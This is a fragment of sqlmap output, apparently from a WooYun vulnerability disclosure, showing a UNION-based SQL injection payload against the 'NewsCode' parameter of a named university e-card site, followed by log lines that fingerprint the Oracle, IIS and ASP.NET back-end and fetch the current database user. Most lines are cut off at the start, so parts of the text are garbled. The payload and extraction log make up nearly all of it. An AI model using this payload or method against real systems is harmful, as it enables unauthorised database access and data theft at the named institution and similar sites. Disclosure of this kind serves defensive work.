 Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: NewsCode=-2412 UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)||CHR(9
CHR(112)||CHR(122)||CHR(113)||CHR(88)||CHR(111)||CHR(99)||CHR(79)||CHR(70)||CHR
|CHR(89)||CHR(82)||CHR(101)||CHR(83)||CHR(88)||CHR(100)||CHR(116)||CHR(100)||C
8)||CHR(109)||CHR(90)||CHR(70)||CHR(75)||CHR(106)||CHR(108)||CHR(84)||CHR(116)|
(73)||CHR(122)||CHR(75)||CHR(106)||CHR(120)||CHR(99)||CHR(74)||CHR(90)||CHR(69)
R(116)||CHR(88)||CHR(83)||CHR(89)||CHR(102)||CHR(117)||CHR(109)||CHR(112)||CHR(
|CHR(98)||CHR(112)||CHR(112)||CHR(113),NULL,NULL FROM DUAL-- -
--
00:13:38] [INFO] the back-end DBMS is Oracle
eb server operating system: Windows 2008 R2 or 7
eb application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
ack-end DBMS: Oracle
00:13:38] [INFO] fetching current user
00:13:39] [WARNING] reflective value(s) found and filtering out
urrent user: 'CCENSE'
www.wooyun.org
00:13:39] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlmap
tput\ecard.sdut.edu.cn'